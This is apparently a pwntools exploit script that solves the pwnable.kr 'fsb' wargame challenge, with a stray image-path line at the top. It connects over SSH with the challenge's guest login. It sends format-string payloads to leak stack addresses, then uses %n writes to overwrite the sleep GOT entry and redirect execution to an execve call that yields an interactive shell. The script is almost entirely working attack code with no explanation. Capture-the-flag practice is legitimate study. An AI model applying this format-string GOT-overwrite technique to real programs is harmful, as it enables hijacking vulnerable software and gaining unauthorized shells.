 from pwn import *
DEBUG = 0
if DEBUG == 1:
    s = process('./fsb')
else:
    s = ssh(host='pwnable.kr', port=2222, user='fsb', password='guest').run('/home/fsb/fsb')
elf = ELF('fsb')
#sleep_got = hex(elf.got['sleep'])
sleep_got=0x804a008
execve_addr = 0x080486AB
#time 1 leak esp and ebp
payload = "%14$p%18$p"
s.recvuntil('(1)\n')
s.sendline(payload)
temp=s.recvuntil('\n')
esp = int(temp[0:10] , 16)-0x50
ebp = int(temp[10:-1],16)
offset = (ebp-esp)/4
log.success('esp=> '+hex(esp))
log.success('ebp=> '+hex(ebp))
log.success('offset=> '+str(offset))
#time 2 write sleep_got to main ebp
payload = "%%%dc"%(sleep_got) + "%18$n"
print payload
s.recvuntil('(2)\n')
s.sendline(payload)
#time 3
payload = ("%%%dc"%(execve_addr&0xffff)) + "%%%d$hn"%(offset)
s.recvuntil('(3)\n')
s.sendline(payload)
s.recvuntil('(4)\n')
s.sendline('aaaaaaaa')
sleep(4)
s.interactive()